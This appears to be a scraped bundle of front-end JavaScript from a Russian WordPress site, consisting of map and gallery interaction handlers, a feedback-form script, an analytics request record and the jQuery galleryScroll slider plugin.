        $(".map-green2").css('display', 'none')
      }
    )

        

    $('#map5, .link-10').hover(
      function () {
        $(".map-red").css('display', 'block')
        $('.link-10').addClass('active-link');
        $('.link-2, .link-4, .link-6, .link-8, .link-12, .link-14, .link-16').removeClass('active-link');
      }, 
      function () {
        $(".map-red").css('display', 'none')
      }
    )




    $('#map6, .link-8').hover(
      function () {
        $(".map-blue").show()
        $('.link-8').addClass('active-link');
        $('.link-2, .link-4, .link-6, .link-12, .link-10, .link-14, .link-16').removeClass('active-link');
      },function () {
        $(".map-blue").hide()
      }
    )


    $('#map7,.link-2').hover(
      function () {
        $(".map-yellow2").show()
        $('.link-2').addClass('active-link');
        $('.link-12, .link-4, .link-6, .link-8, .link-10, .link-14, .link-16').removeClass('active-link');
      },
      function () {
        $(".map-yellow2").hide()
      }
    )


 
   $('.link-2,.link-4,.link-6,.link-8,.link-10,.link-12,.link-14,.link-16, .link-krim').click(
      function () {
        $('.maphold img').hide();
        $('.menu-map').css('background-color','white');


}
    )


$('#map-scfo,.link-16').on('touchstart', function(){

        timeout = setTimeout(function() {
        $('#region-scfo').fadeIn();
        $('.under-lay').show(2000);
        $('.menu-map').css('background-color','white');
        }, 500);


      }
    )

$('#map1,.link-14').on('touchstart', function(){

        timeout = setTimeout(function() {
        $('#region-13').fadeIn();
        $('.under-lay').show(2000);
        $('.menu-map').css('background-color','white');
        }, 500);

      }
    )
$('#krim, .link-krim').on('touchstart', function(){

        timeout = setTimeout(function() {
        $('#region-krim').fadeIn();
        $('.under-lay').show(2000);
        $('.menu-map').css('background-color','white');
        }, 500);

      }
    )
$('#map2,.link-12').on('touchstart', function(){

         timeout = setTimeout(function() {
        $('#region-11').fadeIn();
        $('.under-lay').show(2000);
        $('.menu-map').css('background-color','white');
        }, 500);

      }
    )
$('#map3,.link-6').on('touchstart', function(){

        timeout = setTimeout(function() {
        $('#region-5').fadeIn();
        $('.under-lay').show(2000);
        $('.menu-map').css('background-color','white');
        }, 500);

      }
      )
$('#map4,.link-4').on('touchstart', function(){

        timeout = setTimeout(function() {
        $('#region-3').fadeIn();
        $('.under-lay').show(2000);
        $('.menu-map').css('background-color','white');
        }, 500);

      }
      )
$('#map5,.link-10').on('touchstart', function(){

        timeout = setTimeout(function() {
        $('#region-9').fadeIn();
        $('.under-lay').show(2000);
        $('.menu-map').css('background-color','white');
        }, 500);

      }
      )
$('#map6,.link-8').on('touchstart', function(){

        timeout = setTimeout(function() {
        $('#region-7').fadeIn();
        $('.under-lay').show(2000);
        $('.menu-map').css('background-color','white');
        }, 500);

      }
      )
$('#map7,.link-2').on('touchstart', function(){

        timeout = setTimeout(function() {
        $('#region-1').fadeIn();
        $('.under-lay').show(2000);
        $('.menu-map').css('background-color','white');
        }, 500);

      }
      )
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=860837646&t=pageview&_s=1&dl=http%3A%2F%2Fmaterirossii.ru%2Faktivisty-arxangelskogo-otdeleniya-vod-materi-rossii-obsudili-itogi-uxodyashhego-goda-i-plan-raboty-na-predstoyashhij-god%2F&ul=en-us%40posix&dt=%D0%90%D0%BA%D1%82%D0%B8%D0%B2%D0%B8%D1%81%D1%82%D1%8B%20%D0%90%D1%80%D1%85%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%92%D0%9E%D0%94%20%C2%AB%D0%9C%D0%B0%D1%82%D0%B5%D1%80%D0%B8%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%C2%BB%20%D0%BE%D0%B1%D1%81%D1%83%D0%B4%D0%B8%D0%BB%D0%B8%20%D0%B8%D1%82%D0%BE%D0%B3%D0%B8%20%D1%83%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B5%D0%B3%D0%BE%20%D0%B3%D0%BE%D0%B4%D0%B0%20%D0%B8%20%D0%BF%D0%BB%D0%B0%D0%BD%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B8%D0%B9%20%D0%B3%D0%BE%D0%B4%20%7C%20%D0%9C%D0%B0%D1%82%D0%B5%D1%80%D0%B8%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=25973276&gjid=613668396&cid=260967856.1766886791&tid=UA-12014383-8&_gid=999498106.1766886791&_r=1&_slc=1&z=963005121
body_size: -285
content:
2,cG-6E3P79BTBX

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://materirossii.ru/wp-content/themes/materi/js/scripts.js
body_size: 7629
content:

	$(document).ready(function(){
		$('.gallery1').galleryScroll({    
			btPrev: 'a.link-prev',  
			btNext: 'a.link-next',   
			holderList: 'div', 
			scrollElParent: 'ul',    
			scrollEl: 'li',         
			slideNum: false,        
			duration : 300,  
			step: 1,             
			circleSlide: false,       
			disableClass: 'disable', 
			funcOnclick: null        
		});
		$('#main-event').galleryScroll({
			autoSlide: 4000,
			circleSlide: true,
			duration: 600
		});
		$('div.g2').galleryScroll({
			step:1,
			duration:300,
			funcOnclick:function(){
			$('p.margin').html($('ul',this).css('marginLeft'));
			}
		});
		$('div.g3').galleryScroll({
			step:1,
			duration: 800
			
		});
$('.menu-map a').click(function(){
	$('.menu-map li').removeClass('active')
	$(this).parent().addClass('active')
	$('.district').hide()
	var id = $(this).attr('rel');
	$('#'+id).fadeIn()
	return false;
})

$('.anthem-button .play').click(function(){
	$('.anthem-button .play').hide();
	$('.anthem-button .pause').show();
	setTimeout("$('.anthem .string').show();", 28000);
	}
);
$('.anthem-button .pause').click(function(){
	$('.anthem-button .play').show();
	$('.anthem-button .pause').hide();
	$('.anthem .string').hide();
	}
);

$('.num-2,.num-3,.num-4,.num-5,.num-6,.num-7,.num-8,.num-9,.num-10').css('display','none');
$('.pagi-1').addClass('selected');


$('.pagi-1').click(function(){
	$('.num-1').show();
	$('.num-2,.num-3,.num-4,.num-5,.num-6,.num-7,.num-8,.num-9,.num-10').hide();
	$('.pagi-1').addClass('selected');
	$('.pagi-2,.pagi-3,.pagi-4,.pagi-5,.pagi-6,.pagi-7,.pagi-8,.pagi-9,.pagi-10').removeClass('selected');
	}
);
$('.pagi-2').click(function(){
	$('.num-2').show();
	$('.num-1,.num-3,.num-4,.num-5,.num-6,.num-7,.num-8,.num-9,.num-10').hide();
	$('.pagi-2').addClass('selected');
	$('.pagi-1,.pagi-3,.pagi-4,.pagi-5,.pagi-6,.pagi-7,.pagi-8,.pagi-9,.pagi-10').removeClass('selected');
	}
);
$('.pagi-3').click(function(){
	$('.num-3').show();
	$('.num-1,.num-2,.num-4,.num-5,.num-6,.num-7,.num-8,.num-9,.num-10').hide();
	$('.pagi-3').addClass('selected');
	$('.pagi-2,.pagi-1,.pagi-4,.pagi-5,.pagi-6,.pagi-7,.pagi-8,.pagi-9,.pagi-10').removeClass('selected');
	}
);
$('.pagi-4').click(function(){
	$('.num-4').show();
	$('.num-1,.num-3,.num-2,.num-5,.num-6,.num-7,.num-8,.num-9,.num-10').hide();
	$('.pagi-4').addClass('selected');
	$('.pagi-2,.pagi-3,.pagi-1,.pagi-5,.pagi-6,.pagi-7,.pagi-8,.pagi-9,.pagi-10').removeClass('selected');
}
);
$('.pagi-5').click(function(){
	$('.num-5').show();
	$('.num-1,.num-2,.num-4,.num-3,.num-6,.num-7,.num-8,.num-9,.num-10').hide();
	$('.pagi-5').addClass('selected');
	$('.pagi-2,.pagi-3,.pagi-4,.pagi-1,.pagi-6,.pagi-7,.pagi-8,.pagi-9,.pagi-10').removeClass('selected');
	}
);
$('.pagi-6').click(function(){
	$('.num-6').show();
	$('.num-1,.num-2,.num-4,.num-5,.num-3,.num-7,.num-8,.num-9,.num-10').hide();
	$('.pagi-6').addClass('selected');
	$('.pagi-2,.pagi-3,.pagi-4,.pagi-5,.pagi-1,.pagi-7,.pagi-8,.pagi-9,.pagi-10').removeClass('selected');
	}

);
$('.pagi-7').click(function(){
	$('.num-7').show();
	$('.num-1,.num-2,.num-4,.num-5,.num-6,.num-3,.num-8,.num-9,.num-10').hide();
	$('.pagi-7').addClass('selected');
	$('.pagi-2,.pagi-3,.pagi-4,.pagi-5,.pagi-6,.pagi-1,.pagi-8,.pagi-9,.pagi-10').removeClass('selected');
	}
);
$('.pagi-8').click(function(){
	$('.num-8').show();
	$('.num-1,.num-2,.num-4,.num-5,.num-6,.num-7,.num-3,.num-9,.num-10').hide();
	$('.pagi-8').addClass('selected');
	$('.pagi-2,.pagi-3,.pagi-4,.pagi-5,.pagi-6,.pagi-7,.pagi-1,.pagi-9,.pagi-10').removeClass('selected');
	}
);
$('.pagi-9').click(function(){
	$('.num-9').show();
	$('.num-1,.num-2,.num-4,.num-5,.num-6,.num-7,.num-8,.num-3,.num-10').hide();
	$('.pagi-9').addClass('selected');
	$('.pagi-2,.pagi-3,.pagi-4,.pagi-5,.pagi-6,.pagi-7,.pagi-8,.pagi-1,.pagi-10').removeClass('selected');
	}
);
$('.pagi-10').click(function(){
	$('.num-10').show();
	$('.num-1,.num-2,.num-4,.num-5,.num-6,.num-7,.num-8,.num-9,.num-3').hide();
	$('.pagi-10').addClass('selected');
	$('.pagi-2,.pagi-3,.pagi-4,.pagi-5,.pagi-6,.pagi-7,.pagi-8,.pagi-9,.pagi-1').removeClass('selected');
	}
);

$('.numb-1, .numb-2,.numb-3, .numb-4,.numb-5,.numb-6,.numb-7').css('display','none');

$('.width-1').click(function(){
	$('.numb-1').show();
	$('.numb-2').hide();
	$('.numb-3').hide();
	$('.numb-4').hide();
	}
);
$('.width-2').click(function(){
	$('.numb-1').hide();
	$('.numb-2').show();
	$('.numb-3').hide();
	$('.numb-4').hide();
	}
);

$('.width-3').click(function(){
	$('.numb-1').hide();
	$('.numb-2').hide();
	$('.numb-3').show();
	$('.numb-4').hide();
	}
);

$('.width-4').click(function(){
	$('.numb-1').hide();
	$('.numb-2').hide();
	$('.numb-3').hide();
	$('.numb-4').show();
	}
);
$('.pag').click(function(){
	$('.numb-1').hide();
	$('.numb-2').hide();
	$('.numb-3').hide();
	$('.numb-4').hide();
	}
);

});

/**
 * Фронт-енд пользователи
 */
jQuery(document).ready(function($){

    /**
     * Клик по ссылке "войти" - открытие/закрытие формы
     */
    $('#open-login-form').click(function(e) {
        e.preventDefault();
        e.stopPropagation();

        if ($('#login-form-popup').is(':visible')) {
            $('#login-form-popup').hide();
        } else {
            $('#login-form-popup').show();
        }
    });

    /**
     * Клик за формой авторизации - закрытие формы
     */
    $('html').click(function(e) {
        if ($(e.target).parents().filter('#login-form-popup:visible').length != 1) {
            $('#login-form-popup').hide();
        }
    });
});

function showFeedbackLaw() {
    $("#feedback-form-popup").show();
    $("#feedback-form-popup .close").click(function(){
        $("#feedback-form-popup").hide();
    });
    
    $("#feedBackForm .form-control").keyup(function(){
        if($(this).attr('required') == 'required'  && $(this).val() != '') {
            $(this).parent().find('.error').html('')
            $(this).removeClass('error')
        }
        if($(this).attr('name') == 'email' && $(this).val() != '') {
            if(validateEmail($(this).val())) {
                $(this).parent().find('.error').html('')
                $(this).removeClass('error')
            }
        }
    })
    
}

function sendFeedback() {
    
    var error = false;
    $("#feedBackForm .form-control").each(function(){
        if($(this).attr('required') == 'required' && $(this).val() == '') {
            $(this).parent().find('.error').html('Заполните это поле')
            $(this).addClass('error')
            error = true;
        }
        if($(this).attr('name') == 'email' && $(this).val() != '') {
            if(!validateEmail($(this).val())) {
                $(this).parent().find('.error').html('Неверный email')
                $(this).addClass('error')
                 error = true;
            }
        }
    })
    
    
    if(!error) {
        $.post('/feedback.php', $("#feedBackForm").serialize(), function(){
            $("#feedBackForm .inner-block").html('<h3>Ваше сообщение отправлено!</h3><p align="center">Мы ответим вам в ближайшее время</p>');
            setTimeout(function(){
                $("#feedback-form-popup").hide();
                
            }, 2000)
            
        })
    }
    
}


function validateEmail(email) {
    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(String(email).toLowerCase());
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://materirossii.ru/wp-content/themes/materi/js/jquery.galleryScroll.1.5.2.js
body_size: 10262
content:
/*
 * jQuery galleryScroll v1.5.2
 */

/*
	************* OPTIONS ************************************** default ****************
	btPrev         - link for previos [selector]    	btPrev: 'a.btn-pre'
	btNext         - link for next [selector]		btNext: 'a.btn-next'
	holderList     - image list holder [Tag name]		holderList: 'div'
	scrollElParent - list [Tag name]			scrollElParent: 'ul'
	scrollEl       - list element [Tag name]		scrollEl: 'li'
	slideNum       - view slide numbers [boolean]		slideNum: false
	duration       - duration slide [1000 - 1sec]		duration : 1000
	step           - slide step [int]			step: false
	circleSlide    - slide circle [boolean]			circleSlide: true
	disableClass   - class for disable link	[string] 	disableClass: 'disable'
	funcOnclick    - callback function			funcOnclick: null
	innerMargin    - inner margin, use width step [px]      innerMargin:0
	autoSlide      - auto slide [1000 - 1sec]               autoSlide:false
	*************************************************************************************
*/
jQuery.fn.galleryScroll = function(_options){
	// defaults options	
	var _options = jQuery.extend({
		btPrev: 'a.link-prev',
		btNext: 'a.link-next',
		holderList: 'div',
		scrollElParent: 'ul',
		scrollEl: 'li',
		slideNum: false,
		duration : 1000,
		step: false,
		circleSlide: true,
		disableClass: 'disable',
		funcOnclick: null,
		autoSlide:false,
		innerMargin:0,
		stepWidth:false
	},_options);

	return this.each(function(){
		var _this = jQuery(this);

		var _holderBlock = jQuery(_options.holderList,_this);
		var _gWidth = _holderBlock.width();
		var _animatedBlock = jQuery(_options.scrollElParent,_holderBlock);
		var _liWidth = jQuery(_options.scrollEl,_animatedBlock).outerWidth(true);
		var _liSum = jQuery(_options.scrollEl,_animatedBlock).length * _liWidth;
		var _margin = -_options.innerMargin;
		var f = 0;
		var _step = 0;
		var _autoSlide = _options.autoSlide;
		var _timerSlide = null;
		if (!_options.step) _step = _gWidth; else _step = _options.step*_liWidth;
		if (_options.stepWidth) _step = _options.stepWidth;
		
		if (!_options.circleSlide) {
			if (_options.innerMargin == _margin)
				jQuery(_options.btPrev,_this).addClass('prev-'+_options.disableClass);
		}

		if (_options.slideNum && !_options.step) {
			var _lastSection = 0;
			var _sectionWidth = 0;
			while(_sectionWidth < _liSum)
			{
				_sectionWidth = _sectionWidth + _gWidth;
				if(_sectionWidth > _liSum) {
				       _lastSection = _sectionWidth - _liSum;
				}
			}
		}
		if (_autoSlide) {
				_timerSlide = setTimeout(function(){
					autoSlide(_autoSlide);
				}, _autoSlide);
			_animatedBlock.hover(function(){
				clearTimeout(_timerSlide);
			}, function(){
				_timerSlide = setTimeout(function(){
					autoSlide(_autoSlide)
				}, _autoSlide);
			});
		}
	
		// click button 'Next'
		jQuery(_options.btNext,_this).bind('click',function(){
			jQuery(_options.btPrev,_this).removeClass('prev-'+_options.disableClass);
			if (!_options.circleSlide) {
				if (_margin + _step  > _liSum - _gWidth - _options.innerMargin) {
					if (_margin != _liSum - _gWidth - _options.innerMargin) {
						_margin = _liSum - _gWidth  + _options.innerMargin;
						jQuery(_options.btNext,_this).addClass('next-'+_options.disableClass);
						_f2 = 0;
					} 
				} else {
					_margin = _margin + _step;
					if (_margin == _liSum - _gWidth - _options.innerMargin) {
						jQuery(_options.btNext,_this).addClass('next-'+_options.disableClass);_f2 = 0;
					} 					
				}
			} else {
				if (_margin + _step  > _liSum - _gWidth + _options.innerMargin) {
					if (_margin != _liSum - _gWidth + _options.innerMargin) {
						_margin = _liSum - _gWidth  + _options.innerMargin;

					} else {



						_f2 = 2;
						_margin = -_options.innerMargin;

						$.when( $("#main-event ul li").animate({ opacity: 0.0 }, 1) ).then(function(){ 
         				$("#main-event ul li").delay(600).animate({ opacity: 1 }, 1);
    				});


					}
				} else {
					_margin = _margin + _step;
					_f2 = 0;




				}
			} 
			
			_animatedBlock.animate({marginLeft: -_margin+"px"}, {queue:false,duration: _options.duration });
			
			if (_timerSlide) {
				clearTimeout(_timerSlide);
				_timerSlide = setTimeout(function(){
					autoSlide(_options.autoSlide)
				}, _options.autoSlide);
			}
			
			if (_options.slideNum && !_options.step) jQuery.fn.galleryScroll.numListActive(_margin,jQuery(_options.slideNum, _this),_gWidth,_lastSection);		
			if (jQuery.isFunction(_options.funcOnclick)) {
				_options.funcOnclick.apply(_this);
			}
			return false;
		});
		// click button 'Prev'
		var _f2 = 1;
		jQuery(_options.btPrev, _this).bind('click',function(){
			jQuery(_options.btNext,_this).removeClass('next-'+_options.disableClass);
			if (_margin - _step >= -_step - _options.innerMargin && _margin - _step <= -_options.innerMargin) {
				if (_f2 != 1) {
					_margin = -_options.innerMargin;
					_f2 = 1;
				} else {
					if (_options.circleSlide) {
						_margin = _liSum - _gWidth  + _options.innerMargin;
						f=1;_f2=0;
						$.when( $("#main-event ul li").animate({ opacity: 0.0 }, 1) ).then(function(){ 
         					$("#main-event ul li").delay(600).animate({ opacity: 1 }, 1);
         					
    					});
					} else {
						_margin = -_options.innerMargin

						


					}
				}
			} else if (_margin - _step < -_step + _options.innerMargin) {
				_margin = _margin - _step;
				f=0;
			}
			else {_margin = _margin - _step;f=0;


				};
			
			if (!_options.circleSlide && _margin == _options.innerMargin) {
				jQuery(this).addClass('prev-'+_options.disableClass);
				_f2=0;
			}
			
			if (!_options.circleSlide && _margin == -_options.innerMargin) jQuery(this).addClass('prev-'+_options.disableClass);
			_animatedBlock.animate({marginLeft: -_margin + "px"}, {queue:false, duration: _options.duration});

			
			if (_options.slideNum && !_options.step) jQuery.fn.galleryScroll.numListActive(_margin,jQuery(_options.slideNum, _this),_gWidth,_lastSection);
			
			if (_timerSlide) {
				clearTimeout(_timerSlide);
				_timerSlide = setTimeout(function(){
					autoSlide(_options.autoSlide)
				}, _options.autoSlide);
			}
			
			if (jQuery.isFunction(_options.funcOnclick)) {
				_options.funcOnclick.apply(_this);

			}
			return false;
		});
		
		if (_liSum <= _gWidth) {
			jQuery(_options.btPrev,_this).addClass('prev-'+_options.disableClass).unbind('click');
			jQuery(_options.btNext,_this).addClass('next-'+_options.disableClass).unbind('click');
		}
		// auto slide
		function autoSlide(autoSlideDuration){
			//if (_options.circleSlide) {
				jQuery(_options.btNext,_this).trigger('click');
			//}
		};
		// Number list
		jQuery.fn.galleryScroll.numListCreate = function(_elNumList, _liSumWidth, _width, _section){
			var _numListElC = '';
			var _num = 1;
			var _difference = _liSumWidth + _section;
			while(_difference > 0)
			{
				_numListElC += '<li><a href="">'+_num+'</a></li>';
				_num++;
				_difference = _difference - _width;
			}
			jQuery(_elNumList).html('<ul>'+_numListElC+'</ul>');
		};
		jQuery.fn.galleryScroll.numListActive = function(_marginEl, _slideNum, _width, _section){
			if (_slideNum) {
				jQuery('a',_slideNum).removeClass('active');
				var _activeRange = _width - _section-1;
				var _n = 0;
				if (_marginEl != 0) {
					while (_marginEl > _activeRange) {
						_activeRange = (_n * _width) -_section-1 + _options.innerMargin;
						_n++;
					}
				}
				var _a  = (_activeRange+_section+1 + _options.innerMargin)/_width - 1;
				jQuery('a',_slideNum).eq(_a).addClass('active');
			}
		};
		if (_options.slideNum && !_options.step) {
			jQuery.fn.galleryScroll.numListCreate(jQuery(_options.slideNum, _this), _liSum, _gWidth,_lastSection);
			jQuery.fn.galleryScroll.numListActive(_margin, jQuery(_options.slideNum, _this),_gWidth,_lastSection);
			numClick();
		};
		function numClick() {
			jQuery(_options.slideNum, _this).find('a').click(function(){
				jQuery(_options.btPrev,_this).removeClass('prev-'+_options.disableClass);
				jQuery(_options.btNext,_this).removeClass('next-'+_options.disableClass);
				
				var _indexNum = jQuery(_options.slideNum, _this).find('a').index(jQuery(this));
				_margin = (_step*_indexNum) - _options.innerMargin;
				f=0; _f2=0;
				if (_indexNum == 0) _f2=1;
				if (_margin + _step > _liSum) {
					_margin = _margin - (_margin - _liSum) - _step + _options.innerMargin;
					if (!_options.circleSlide) jQuery(_options.btNext, _this).addClass('next-'+_options.disableClass);
				}
				_animatedBlock.animate({marginLeft: -_margin + "px"}, {queue:false, duration: _options.duration});
				
				if (!_options.circleSlide && _margin==0) jQuery(_options.btPrev,_this).addClass('prev-'+_options.disableClass);
				jQuery.fn.galleryScroll.numListActive(_margin, jQuery(_options.slideNum, _this),_gWidth,_lastSection);
				
				if (_timerSlide) {
					clearTimeout(_timerSlide);
					_timerSlide = setTimeout(function(){
						autoSlide(_options.autoSlide)
					}, _options.autoSlide);
				}
				return false;
			});
		};
		jQuery(window).resize(function(){
			_gWidth = _holderBlock.width();
			_liWidth = jQuery(_options.scrollEl,_animatedBlock).outerWidth(true);
			_liSum = jQuery(_options.scrollEl,_animatedBlock).length * _liWidth;
			if (!_options.step) _step = _gWidth; else _step = _options.step*_liWidth;
			if (_options.slideNum && !_options.step) {
				var _lastSection = 0;
				var _sectionWidth = 0;
				while(_sectionWidth < _liSum)
				{
					_sectionWidth = _sectionWidth + _gWidth;
					if(_sectionWidth > _liSum) {
					       _lastSection = _sectionWidth - _liSum;
					}
				};
				jQuery.fn.galleryScroll.numListCreate(jQuery(_options.slideNum, _this), _liSum, _gWidth,_lastSection);
				jQuery.fn.galleryScroll.numListActive(_margin, jQuery(_options.slideNum, _this),_gWidth,_lastSection);
				numClick();
			};
			//if (_margin == _options.innerMargin) jQuery(this).addClass(_options.disableClass);
			if (_liSum - _gWidth  < _margin - _options.innerMargin) {
				if (!_options.circleSlide) jQuery(_options.btNext, _this).addClass('next-'+_options.disableClass);
				_animatedBlock.animate({marginLeft: -(_liSum - _gWidth + _options.innerMargin)}, {queue:false, duration: _options.duration});
			};
		});
	});
}

